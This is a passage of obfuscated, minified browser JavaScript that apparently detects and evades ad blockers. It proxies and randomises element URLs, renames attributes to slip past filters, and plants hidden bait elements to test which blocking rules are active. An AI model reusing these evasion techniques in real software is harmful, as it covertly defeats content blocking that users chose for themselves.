O(0x8c3)](Py,cJ)),cJ[DO(0xc76)](DO(0x457))&&cJ[DO(0xc76)](DO(0xf22))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0x457),DO(0x6b6)),cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0x27e),DO(0xf9d)),cJ[DO(0xc76)](DO(0x7ee))?cJ+=DO(0xe15):cJ+=DO(0x5e9),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)));}}else{if(DO(0x968)===c2){var c3;const ci=null===(c3=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x982)))||void 0x0===c3?void 0x0:c3[DO(0x83d)](),cH=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x6fb)),cv=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,'as');if(cH&&c0(cH)){const ck=DO(0xab1)===ci||DO(0xbe7)===ci&&DO(0xd16)===cv?u0['MN'][DO(0x741)]:DO(0xbe7)===ci&&DO(0x9e8)===cv?u0['MN'][DO(0x639)]:u0['MN'][DO(0x382)];u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x6fb),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cH,'kind':ck,'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));}}else{if(DO(0xa84)===c2){const cZ=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));if(cZ&&cZ[DO(0xeb3)](DO(0xddb))){const cb=uI(cZ,PW,Ph);u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),cb);}else cZ&&c0(cZ)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cZ,'kind':u0['MN'][DO(0x218)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cq=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xa64));if(cq){const cr=(0x0,u0['Wq'])({'protectUrlContext':PW,'url':u1['A'][DO(0xab4)]+DO(0xf31),'kind':u0['MN'][DO(0x639)],'baseUrl':u9['A'][DO(0x380)](Ph)[DO(0xe6c)][DO(0x380)][DO(0xd37)](Ph[DO(0x6b7)]),'endpoint':u1['A'][DO(0xab4)]});cq[DO(0xc76)](cr)?u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xa64),uB({'_window':Ph,'protectUrlContext':PW,'html':cq})):u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xa64),DO(0x1010)[DO(0x1009)](uN,DO(0x67d))[DO(0x1009)](cr,DO(0x956))[DO(0x1009)]((0x0,uj['x'])()['id'],DO(0x4a8))+uB({'_window':Ph,'protectUrlContext':PW,'html':cq}));}}else{if('a'===c2){const ca=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x6fb));ca&&c0(ca)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x6fb),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':ca,'kind':u0['MN'][DO(0xf36)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cG=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x8cd));DO(0x759)==typeof cG&&cG[DO(0xc76)](DO(0x6a2))&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x8cd),DO(0x9f8)[DO(0x1009)](btoa(cG),DO(0xff8)));const cf=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x28c));DO(0x759)!=typeof cf||(0x0,u0['Gy'])(PW)||(u9['A'][DO(0x380)](Ph)[DO(0x762)][DO(0x8c3)](Py,DO(0x28c)),u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x6c3)+(0x0,uc['md'])(DO(0x28c)),cf));}else{if(DO(0xeca)===c2){const cX=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));cX&&c0(cX)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cX,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cN=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x952));cN&&c0(cN)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x952),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cN,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));}else{if(DO(0x4b4)===c2){const cj=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));cj&&c0(cj)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cj,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));}else{if(DO(0xd49)===c2){const cA=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x302)),cQ=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x7ae));cA&&c0(cA)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x302),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cA,'kind':DO(0x780)===cQ?u0['MN'][DO(0xf36)]:u0['MN'][DO(0x218)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]})),cQ&&![DO(0x780),DO(0xc06),DO(0xb1f),DO(0xf45)][DO(0xc76)](cQ)&&Pm(cQ)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x7ae),(0x0,uc['md'])(cQ));}else{if(DO(0x8c5)===c2||'g'===c2){const cD=[DO(0x41d),DO(0x56b),DO(0xb9b),DO(0xc05),DO(0xec9),DO(0xecd),DO(0xa29),DO(0xc5d)];for(const cK of cD){const cx=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,cK);if(cx){const cB=(0x0,ui['oY'])({'protectUrlContext':PW,'value':cx,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po});u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,cK,cB);}}const cS=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xb72));if(cS&&DO(0x759)==typeof cS){if(cS[DO(0xeb3)]('#')&&Pm(cS[DO(0xb5d)](0x1)))u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xb72),'#'+(0x0,uc['md'])(cS[DO(0xb5d)](0x1)));else{const cF=new URL(cS,Ps);c0(cF[DO(0x6fb)])&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xb72),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cF,'kind':u0['MN'][DO(0x382)],'endpoint':u1['A'][DO(0xab4)]}));}}}else{if(DO(0x283)===c2){const cI=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xa67));if(cI&&DO(0x759)==typeof cI&&Pm(cI)){const cn=(0x0,uc['md'])(cI);u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xa67),cn);}}else{if(DO(0xd16)===c2){if(DO(0x34d)===Py[DO(0xab7)](DO(0x97a))&&!(0x0,u0['Gy'])(PW)){let cz=u9['A'][DO(0x380)](Ph)[DO(0xd56)][DO(0x380)][DO(0x8c3)](Py);cz&&(cz=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cz,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),u9['A'][DO(0x380)](Ph)[DO(0xd56)][DO(0xd0a)][DO(0x8c3)](Py,cz));}!function(cT){const DY=DO;let {_window:cp,protectUrlContext:cR,element:cL,baseUrl:cU,idFilter:cC,urlFilter:cO,attributeFilter:cY}=cT;if(DY(0xd16)!==cL[DY(0x2e7)][DY(0x83d)]())return;const cw=u9['A'][DY(0x380)](cp)[DY(0xd56)][DY(0x380)][DY(0x8c3)](cL);cw&&u9['A'][DY(0x380)](cp)[DY(0xd56)][DY(0xd0a)][DY(0x8c3)](cL,(0x0,ui['dv'])({'protectUrlContext':cR,'stylesheet':cw,'baseUrl':cU,'idFilter':cC,'urlFilter':cO,'attributeFilter':cY}));}({'_window':Ph,'protectUrlContext':PW,'element':Py,'baseUrl':Ps,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po});}}}}}}}}}}}const c4=u9['A'][DO(0x380)](Ph)[DO(0x192)][DO(0x380)][DO(0x8c3)](Py);for(const cT of Array[DO(0x712)](c4))Pm(cT)&&c4[DO(0x6ee)](cT,(0x0,uc['md'])(cT));const c5=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x38d));c5&&Pm(c5)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x38d),(0x0,uc['zp'])(c5));const c6=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xb39));c6&&Pm(c6)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xb39),(0x0,uc['md'])(c6));const c7=u9['A'][DO(0x380)](Ph)[DO(0x81b)][DO(0x380)][DO(0x8c3)](Py);c7&&Pm(c7)&&u9['A'][DO(0x380)](Ph)[DO(0x81b)][DO(0xd0a)][DO(0x8c3)](Py,(0x0,uc['md'])(c7));const c8=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x195));Py instanceof Ph[DO(0x7f1)]&&c8&&DO(0x759)==typeof c8&&c8[DO(0xa86)]>0x0&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x195),DO(0x2d9)+c8);const c9=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x734));Py instanceof Ph[DO(0x7f1)]&&c9&&DO(0x759)==typeof c9&&c9[DO(0xa86)]>0x0&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x734),DO(0x2d9)+c9);const cu=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xd16));if(cu){const cp=(0x0,uD['e'])((0x0,ui['Vd'])({'protectUrlContext':PW,'style':cu,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po}));u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xd16),cp);}const cd=[DO(0xc45),DO(0xa21)];for(const cR of cd){if(!Pm(cR))continue;const cL=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,cR);cL&&(u9['A'][DO(0x380)](Ph)[DO(0x762)][DO(0x8c3)](Py,cR),u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,(0x0,uc['md'])(cR),cL));}if(Py instanceof Ph[DO(0x7f1)]){const cU=u9['A'][DO(0x380)](Ph)[DO(0x8d2)][DO(0x380)][DO(0x8c3)](Py),cC=Object[DO(0x37d)](cU);for(const cO of cC){const cY=ud(cO);c1(DO(0x6c3)+cY)&&(cU[(0x0,uc['md'])(cY)]=cU[cO],delete cU[cO]);}}if(Py instanceof Ph[DO(0x747)]){for(let cw=0x0;cw<Py[DO(0x9c2)][DO(0x3c2)][DO(0xa86)];cw++)uF({'_window':Ph,'protectUrlContext':PW,'node':Py[DO(0x9c2)][DO(0x3c2)][cw],'baseUrl':Ps,'idFilter':PM,'urlFilter':Pl,'attributeFilter':Po});}}({'protectUrlContext':PL,'node':PU,'baseUrl':PC,'_window':PR,'idFilter':PO,'urlFilter':PY,'attributeFilter':Pw}),PU[DC(0x3c2)][DC(0xfc9)](Pg=>{uF({'protectUrlContext':PL,'node':Pg,'baseUrl':PC,'_window':PR,'idFilter':PO,'urlFilter':PY,'attributeFilter':Pw});}));}const uI=function(Pp,PR){const Dw=D7;let PL=arguments[Dw(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Pp||!Pp[Dw(0xeb3)](Dw(0xddb)))return Pp;const PU=decodeURIComponent(Pp[Dw(0xb5d)](0xf));if(!PU[Dw(0xc76)](u1['A'][Dw(0xab4)])){const PC=Dw(0x1010)[Dw(0x1009)](uN,Dw(0x67d))[Dw(0x1009)]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][Dw(0xab4)]+Dw(0xf31),'kind':u0['MN'][Dw(0x639)],'baseUrl':u9['A'][Dw(0x380)](PL)[Dw(0xe6c)][Dw(0x380)][Dw(0xd37)](PL[Dw(0x6b7)]),'endpoint':u1['A'][Dw(0xab4)]}),Dw(0x956))[Dw(0x1009)]((0x0,uj['x'])()['id'],Dw(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':PU});return Dw(0xddb)+encodeURIComponent(PC);}return Pp;};function un(Pp,PR){return(0x0,uE['c'])((PL,PU)=>{const Dg=a2d;let PC=0x0;Pp[Dg(0xfc9)](PO=>{const DW=Dg;PO[DW(0xc93)](PY=>{const Dy=DW;PR(PY)&&PL(!0x0),++PC===Pp[Dy(0xa86)]&&PL(!0x1);})[DW(0x321)](PU);});});}function uz(Pp){const Ds=D7;return Ds(0x4e8)===Pp[Ds(0xab7)](Ds(0xb46));}const uT=Pp=>!0x0,up=Pp=>!0x0,uR=Pp=>(PR=>{const Dh=D7,PL=window[Dh(0x1a6)](PR);return!(!PL[Dh(0x643)]||Dh(0x60b)===PL[Dh(0x643)]);})(Pp)&&uY(Pp),uL=Pp=>(PR=>{const DM=D7;if(PR[DM(0x86b)])return!0x0;const PL=window[DM(0x1a6)](PR);return!(!PL[DM(0x643)]||DM(0x60b)===PL[DM(0x643)]);})(Pp)&&uY(Pp),uU=D7(0xb38),uC=async(Pp,PR)=>uY(Pp)&&await(PL=>(0x0,uE['c'])(PU=>{const Dl=D7,PC=new MessageChannel();PC[Dl(0xb84)][Dl(0x6d2)]=PO=>PU(PO[Dl(0x92d)]),u9['A'][Dl(0x380)](PR)[Dl(0x5e6)][Dl(0x380)][Dl(0x8c3)](PL)[Dl(0x303)]({'as_key':uU},'*',[PC[Dl(0x6f6)]]),setTimeout(()=>PU(!0x1),0xbb8);}))(Pp),uO=Pp=>{const Do=D7;if(u9['A'][Do(0x380)](Pp)[Do(0xefd)][Do(0x8c3)](Pp[Do(0x6b7)][Do(0xb30)],Do(0x79e)))return;const PR=Pp[Do(0x6b7)][Do(0x17b)](Do(0x636));u9['A'][Do(0x380)](Pp)[Do(0x35e)][Do(0x8c3)](PR,Do(0xda6),Do(0x824)),u9['A'][Do(0x380)](Pp)[Do(0x4d2)][Do(0x8c3)](Pp[Do(0x6b7)][Do(0xb30)],PR),u9['A'][Do(0x380)](Pp)[Do(0x2ca)][Do(0x8c3)](Pp,Do(0x802),async PL=>{const Dm=Do;if(PL[Dm(0x92d)][Dm(0xcb8)]!==uU)return;PL[Dm(0xb74)]();const PU=await(async PC=>{const S0=Dm,PO=PC[S0(0x6b7)];if(!PO[S0(0xf1d)])return!0x1;if([{'tagName':'a','checker':uT},{'tagName':S0(0x96a),'checker':up},{'tagName':S0(0x77f),'checker':uR},{'tagName':S0(0xead),'checker':uL}][S0(0x647)](Pw=>{const S1=S0;let {tagName:Pg,checker:PW}=Pw;const Py=Array[S1(0x712)](PO[S1(0xf1d)][S1(0x503)](Pg))[S1(0xc05)](Ps=>!uz(Ps))[S1(0x8d1)](Ps=>PW(Ps));return Py&&u4['A'][S1(0xcb4)](S1(0x2cf)[S1(0x1009)](Pg)),Py;}))return!0x0;const PY=[{'tagName':S0(0xa84),'checker':uC}][S0(0xa95)](Pw=>{const S2=S0;let {tagName:Pg,checker:PW}=Pw;return un(Array[S2(0x712)](PO[S2(0xf1d)][S2(0x503)](Pg))[S2(0xc05)](Py=>!uz(Py))[S2(0xa95)](Py=>PW(Py,PC)[S2(0xc93)](Ps=>(Ps&&u4['A'][S2(0xcb4)](S2(0x2cf)[S2(0x1009)](Pg)),Ps))),Py=>Py);});return await un(PY,Pw=>Pw);})(Pp);PL[Dm(0xfca)][0x0][Dm(0x303)](PU);});},uY=Pp=>{const S4=D7,PR=PC=>{const S3=a2d,PO=window[S3(0x1a6)](PC);return S3(0x60b)!==PO[S3(0x4dd)]&&S3(0xcba)===PO[S3(0xfee)]&&parseFloat(PO[S3(0xd86)])>0.2;};if(!PR(Pp))return!0x1;const PL=Pp[S4(0x771)]();if(PL[S4(0x195)]<0xa||PL[S4(0x734)]<0xa)return!0x1;let PU=Pp[S4(0x1e3)];for(;PU;){if(!PR(PU))return!0x1;PU=PU[S4(0x1e3)];}return!0x0;};function uw(Pp,PR,PL,PU){const S5=D7;Pp[S5(0x303)]({'type':PR,'name':PL,'data':PU},'*');}var ug=P(0x15ef),uW=P(0xebc),uy=P(0x10e2),us=P(0x143c);class uh{static[D7(0x380)](Pp,PR){const S6=D7;let PL=uh[S6(0x4a0)][S6(0x380)](PR);return PL||(PL=function(PU,PC){return new Proxy(PC,{'get':function(PO,PY,Pw){const S7=a2d;if(S7(0x303)===PY)return function(PW,Py,Ps,Ph){const S8=S7;var PM;const Pl=[PW];return void 0x0===Ps?Pl[S8(0xab9)]('*'):Pl[S8(0xab9)]('*',Ps),(null!=Ph?Ph:PU)[S8(0xd23)](S8(0x31d))[S8(0x8c3)](null!==(PM=this[S8(0xf11)])&&void 0x0!==PM?PM:this,...Pl);};const Pg=PC[PY];return[S7(0x199),S7(0xdd1),S7(0xc72),S7(0x958),S7(0x240),S7(0x851),S7(0x20f),S7(0x1f6),S7(0x84a),S7(0x7e7),S7(0x75a),S7(0x939),S7(0xe28),S7(0xa6a),S7(0xc59),S7(0xf16),S7(0x902),S7(0x410),S7(0xc39),S7(0x33b),S7(0x1bb),S7(0x627),S7(0x9ca),S7(0xb8b),S7(0xb69),S7(0x1a6),S7(0xe84),S7(0x339),S7(0x4c6)][S7(0xc76)](PY)&&S7(0xc0d)==typeof Pg?Pg[S7(0x962)](PO):Pg;}});}(Pp,PR),uh[S6(0x4a0)][S6(0xd0a)](PR,PL)),PL;}}(0x0,uP['A'])(uh,D7(0x4a0),new Map());const uM=(Pp,PR,PL,PU)=>{const S9=D7,PC=Date[S9(0x969)]();if(S9(0x759)==typeof PU&&PU[S9(0xc76)](S9(0x5fc))&&!PR){const PY=setInterval(async()=>{const Su=S9;document[Su(0x5d1)]()&&(clearInterval(PY),Date[Su(0x969)]()-PC<0x1f4&&(ul(Pp)[Su(0xb49)][Su(0x6fb)]=PL));},0x64);return;}const PO=setInterval(async()=>{const Sd=S9;PR&&!PR[Sd(0xc8b)]||(clearInterval(PO),Date[Sd(0x969)]()-PC<0x1f4&&(ul(Pp)[Sd(0xb49)][Sd(0x6fb)]=PL));},0xa);};function ul(Pp){const SP=D7;let PR=Pp;for(;PR!==PR[SP(0x874)];)PR=PR[SP(0x874)];return PR;}const uo=(Pp,PR)=>{const Sc=D7;if(Sc(0x759)!=typeof Pp||Sc(0x759)!=typeof PR)return!0x1;const PL=Pp[Sc(0xa86)],PU=PR[Sc(0xa86)];if(0x0===PL&&0x0===PU)return!0x0;if(0x0===PL)return!0x1;if(0x0===PU)return!0x0;if(PL<PU)return!0x1;for(let PC=0x0;PC<Pp[Sc(0xa86)];PC++)if(Pp[PC]===PR[0x0]){let PO=!0x0;for(let PY=0x1;PY<PR[Sc(0xa86)];PY++)if(!Pp[PC+PY]||Pp[PC+PY]!==PR[PY]){PO=!0x1;break;}if(PO)return!0x0;}return!0x1;},um=async Pp=>(0x0,uE['c'])(PR=>setTimeout(PR,Pp)),d0=[{'description':D7(0xe91),'selectors':D7(0x1f3)[D7(0x290)]('\x0a')[D7(0xa95)](Pp=>Pp[D7(0x4a4)]())[D7(0xc05)](Pp=>Pp[D7(0xa86)]>0x0),'isVisible':(Pp,PR)=>D7(0x60b)!==PR[D7(0x1a6)](Pp)[D7(0xbc0)](D7(0x4dd))},{'description':D7(0xe99),'selectors':D7(0xcf1)[D7(0x290)]('\x0a')[D7(0xa95)](Pp=>Pp[D7(0x4a4)]())[D7(0xc05)](Pp=>Pp[D7(0xa86)]>0x0),'isVisible':(Pp,PR)=>D7(0x60b)!==PR[D7(0x1a6)](Pp)[D7(0xbc0)](D7(0x4dd)),'excludeHosts':[D7(0xc92),D7(0x595),D7(0x4de)]},{'description':D7(0x276),'selectors':D7(0xd33)[D7(0x290)]('\x0a')[D7(0xa95)](Pp=>Pp[D7(0x4a4)]())[D7(0xc05)](Pp=>Pp[D7(0xa86)]>0x0),'isVisible':(Pp,PR)=>{const SE=D7,PL=PR[SE(0x1a6)](Pp);return SE(0x8ab)===PL[SE(0xbc0)](SE(0xc05))||SE(0x60b)===PL[SE(0xbc0)](SE(0xb01));}}],d1=D7(0x853),d2=Pp=>{const SV=D7;if(u9['A'][SV(0x380)](Pp)[SV(0xefd)][SV(0x8c3)](Pp[SV(0x6b7)][SV(0xb30)],SV(0xcfc)))return;const PR=Pp[SV(0x6b7)][SV(0x17b)](SV(0x636));u9['A'][SV(0x380)](Pp)[SV(0x35e)][SV(0x8c3)](PR,SV(0xda6),SV(0x850)),u9['A'][SV(0x380)](Pp)[SV(0x4d2)][SV(0x8c3)](Pp[SV(0x6b7)][SV(0xb30)],PR),u9['A'][SV(0x380)](Pp)[SV(0x2ca)][SV(0x8c3)](Pp,SV(0x802),async PL=>{const SJ=SV;if(PL[SJ(0x92d)][SJ(0xcb8)]!==d1)return;PL[SJ(0xb74)]();const PU=await(async(PC,PO)=>await d3(PC,PO))(Pp,PL[SJ(0x92d)][SJ(0x62d)]);PL[SJ(0xfca)][0x0][SJ(0x303)](PU);});},d3=async(Pp,PR)=>{const Si=D7;await um(0x64);for(const PC of d0)if((!PC[Si(0xf56)]||!PC[Si(0xf56)][Si(0x647)](PO=>PR[Si(0x811)](PO)))&&(!PC[Si(0xd67)]||PC[Si(0xd67)][Si(0x647)](PO=>PR[Si(0x811)](PO))))for(const PO of PC[Si(0x1fc)]){let PY=[];try{PY=Pp[Si(0x667)][Si(0x712)](u9['A'][Si(0x380)](Pp)[Si(0x61f)][Si(0x8c3)](Pp[Si(0x6b7)],PO));}catch(Pw){}if(PY[Si(0xa86)]>0x0&&PY[Si(0x624)](Pg=>!PC[Si(0x2b3)](Pg,Pp)))return{'isVisible':!0x1,'selector':PO,'description':PC[Si(0xdf7)]};}const PL=Pp[Si(0x667)][Si(0x712)](u9['A'][Si(0x380)](Pp)[Si(0x61f)][Si(0x8c3)](Pp[Si(0x6b7)],Si(0xa84)))[Si(0xa95)](Pg=>async function(PW,Py){const SH=Si;let Ps=arguments[SH(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Py[SH(0xb49)][SH(0x62d)];return await(Ph=>(0x0,uE['c'])(PM=>{const Sv=SH,Pl=new MessageChannel();Pl[Sv(0xb84)][Sv(0x6d2)]=Po=>PM(Po[Sv(0x92d)]),u9['A'][Sv(0x380)](Py)[Sv(0x5e6)][Sv(0x380)][Sv(0x8c3)](Ph)[Sv(0x303)]({'as_key':d1,'hostname':Ps},'*',[Pl[Sv(0x6f6)]]),setTimeout(()=>PM({'isVisible':!0x0}),0xbb8);}))(PW);}(Pg,Pp));return PL[Si(0xa86)]>0x0?await(PU=PL,(0x0,uE['c'])((Pg,PW)=>{const Sk=Si;let Py=0x0;PU[Sk(0xfc9)](Ps=>{const SZ=Sk;Ps[SZ(0xc93)](Ph=>{const Sq=SZ;Ph[Sq(0x2b3)]||Pg(Ph),++Py===PU[Sq(0xa86)]&&Pg({'isVisible':!0x0});})[SZ(0x321)](PW);});})):{'isVisible':!0x0};var PU;};var d4=P(0x758),d5=P(0xff7),d6=P(0x215e),d7=P(0x1ce9);function d8(Pp){const Sb=D7,PR=Sb(0xdc0)[Sb(0x1009)](Pp,'\x27'),PL=/^\s*([a-z-]*)(.*)$/i[Sb(0x193)](Pp);if(!PL)throw new Error(PR);const PU=PL[0x1]||void 0x0,PC=[],PO=/([.:#][\w-]+|\[.+?\])/gi;let PY=null;for(;null!==(PY=PO[Sb(0x193)](PL[0x2]));){const PW=PY[0x0];switch(PW[0x0]){case'.':PC[Sb(0xab9)]({'name':Sb(0xe5e),'value':PW[Sb(0xb5d)](0x1)});break;case'#':PC[Sb(0xab9)]({'name':'id','value':PW[Sb(0xb5d)](0x1)});break;case'[':{const Py=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Sb(0x193)](PW);if(!Py)return;var Pw,Pg;PC[Sb(0xab9)]({'name':Py[0x1],'value':null!==(Pw=null!==(Pg=Py[0x4])&&void 0x0!==Pg?Pg:Py[0x5])&&void 0x0!==Pw?Pw:''});break;}default:return;}}return{'tag':PU,'attributes':PC};}const d9={'randomUUID':D7(0xdc8)!=typeof crypto&&crypto[D7(0x291)]&&crypto[D7(0x291)][D7(0x962)](crypto)};let du;const dd=new Uint8Array(0x10);function dP(){const St=D7;if(!du){if(St(0xdc8)==typeof crypto||!crypto[St(0x67a)])throw new Error(St(0x63a));du=crypto[St(0x67a)][St(0x962)](crypto);}return du(dd);}const dc=[];for(let Pp=0x0;Pp<0x100;++Pp)dc[D7(0xab9)]((Pp+0x100)[D7(0xec3)](0x10)[D7(0xb5d)](0x1));const dE=function(PR,PL,PU){const Sr=D7;if(d9[Sr(0x291)]&&!PL&&!PR)return d9[Sr(0x291)]();const PC=(PR=PR||{})[Sr(0xf82)]||(PR[Sr(0x763)]||dP)();if(PC[0x6]=0xf&PC[0x6]|0x40,PC[0x8]=0x3f&PC[0x8]|0x80,PL){PU=PU||0x0;for(let PO=0x0;PO<0x10;++PO)PL[PU+PO]=PC[PO];return PL;}return function(PY,Pw=0x0){const Sa=Sr;return(dc[PY[Pw+0x0]]+dc[PY[Pw+0x1]]+dc[PY[Pw+0x2]]+dc[PY[Pw+0x3]]+'-'+dc[PY[Pw+0x4]]+dc[PY[Pw+0x5]]+'-'+dc[PY[Pw+0x6]]+dc[PY[Pw+0x7]]+'-'+dc[PY[Pw+0x8]]+dc[PY[Pw+0x9]]+'-'+dc[PY[Pw+0xa]]+dc[PY[Pw+0xb]]+dc[PY[Pw+0xc]]+dc[PY[Pw+0xd]]+dc[PY[Pw+0xe]]+dc[PY[Pw+0xf]])[Sa(0x83d)]();}(PC);},dV=PR=>{const SG=D7;if(Object[SG(0x4fd)])return Object[SG(0x4fd)](PR);{const PL={};return PR[SG(0xfc9)]((PU,PC)=>PL[PC]=PU),PL;}};let dJ=!0x1,di=[],dH=!0x0,dv=0x1,dk='';function dZ(){const Sf=D7;if(dk)return dk;try{dk=document[Sf(0xeec)][Sf(0xab7)](Sf(0x835))||Sf(0x60b);}catch(PR){}return dk;}let dq='',db=!0x1;async function dr(PR,PL,PU,PC){const SA=D7;var PO;if(dH&&PL&&async function(PY){const Sj=a2d,Pw=await async function(Pg){const Se=a2d;await(0x0,uE['c'])(async Pl=>{const SX=a2d;for(document[SX(0xf1d)]&&Pl();!document[SX(0xf1d)];)await um(0x64);Pl();});const PW=await async function(Pl){const SN=a2d,Po=(0x0,u0['Wq'])({'protectUrlContext':'v7'===Pl[SN(0x8ac)]||'v8'===Pl[SN(0x8ac)]?{'version':Pl[SN(0x8ac)],'originalHostname':Pl[SN(0x425)],'bidder':void 0x0,'randomize':!0x0}:Pl,'url':''[SN(0x1009)](u1['A'][SN(0xab4)],SN(0x921)),'endpoint':u1['A'][SN(0xab4)]}),Pm=await fetch(Po);if(0xc8!==Pm[SN(0x975)])return[];const c0=await Pm[SN(0x9fc)](),c1=ua['A'][SN(0x8df)](c0);return JSON[SN(0x241)](c1);}(Pg),Py=[],Ps=document[Se(0x17b)](Se(0x77f));Ps[Se(0xd16)][Se(0xb89)](Se(0x4dd),Se(0x60b));const Ph=[];for(const Pl of PW){const Po=Pl[Se(0x1fc)][Se(0xa95)](d8)[Se(0xc05)](c0=>void 0x0!==c0),Pm=[];for(const c0 of Po){var PM;const c1=null!==(PM=c0[Se(0x3b7)])&&void 0x0!==PM?PM:Se(0x77f),c2=document[Se(0x17b)](c1);for(const c4 of c0[Se(0x5f3)])c2[Se(0x1b1)](c4[Se(0xda6)],c4[Se(0x86a)]);c2[Se(0xd16)][Se(0xb89)](Se(0x4dd),Se(0xe0f)),c2[Se(0xd16)][Se(0xb89)](Se(0xfee),Se(0xcba));const c3=document[Se(0x17b)](Se(0x77f));c3[Se(0x677)](c2),Ps[Se(0x677)](c3),Pm[Se(0xab9)]({'element':c2,'selector':c0,'blocked':!0x1});}Ph[Se(0xab9)]({'id':Pl['id'],'probes':Pm});}document[Se(0xf1d)][Se(0x677)](Ps),await um(0xa);for(const {id:c5,probes:c6}of Ph){for(const c7 of 